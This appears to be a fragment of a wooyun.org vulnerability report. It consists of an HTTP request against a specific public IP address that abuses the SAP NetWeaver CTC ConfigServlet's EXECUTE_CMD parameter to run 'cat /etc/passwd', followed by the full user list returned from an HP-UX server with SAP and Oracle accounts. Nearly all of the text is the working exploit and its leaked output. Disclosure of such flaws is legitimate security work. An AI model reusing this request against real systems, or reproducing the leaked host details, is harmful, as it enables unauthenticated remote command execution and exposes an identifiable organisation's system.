 202.38.165.181:8000/ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cat%20/etc/passwd
TYPE=S<BR>STATE=<BR>INFO_SHORT=     + Process created!
root:x:0:3::/:/sbin/sh
daemon:x:1:5::/:/sbin/sh
bin:x:2:2::/usr/bin:/sbin/sh
sys:x:3:3::/:
adm:x:4:4::/var/adm:/sbin/sh
uucp:x:5:3::/var/spool/uucppublic:/usr/lbin/uucp/uucico
lp:x:9:7::/var/spool/lp:/sbin/sh
nuucp:x:11:11::/var/spool/uucppublic:/usr/lbin/uucp/uucico
hpdb:x:27:1:ALLBASE:/:/sbin/sh
nobody:x:-2:-2::/:
www:x:30:1::/:
cimsrvr:x:101:101:WBEM Services:/var/opt/wbem:/sbin/sh
smbnull:x:102:102:DO NOT USE OR DELETE - needed by Samba:/var/opt/samba/nologin:/bin/false
opc_op:x:777:177:OVO default operator:/home/opc_op:/sbin/sh
tftp:x:103:104:Trivial FTP user:/home/tftp:/usr/bin/false
hpsmh:x:104:105:System Management Homepage:/var/opt/hpsmh:/sbin/sh
sfmdb:x:105:20::/home/sfmdb:/sbin/sh
sshd:x:106:106:sshd privsep:/var/empty:/bin/false
iwww:x:107:1::/home/iwww:/sbin/sh
owww:x:808:1::/home/owww:/sbin/sh
orapbw:x:109:108::/oracle/PBW:/usr/bin/csh
orashd:x:113:108::/home/orashd:/usr/bin/csh
pbwadm:x:108:107::/home/pbwadm:/usr/bin/csh
baaadm:x:111:107:/home/daaadm:/home/daaadm:/usr/bin/csh
psradm:x:110:107:SAP System Administrator:/home/psradm:/bin/csh
orapsr:x:112:108:SAP Database Administrator:/oracle/PSR:/bin/csh
sapadm:x:115:107:SAP System Administrator:/home/sapadm:/bin/false
basis:x:114:20::/home/basis:/sbin/sh
hpirs:x:116:20::/home/hpirs:/sbin/sh
<BR>CONFIGURATION=
www.wooyun.org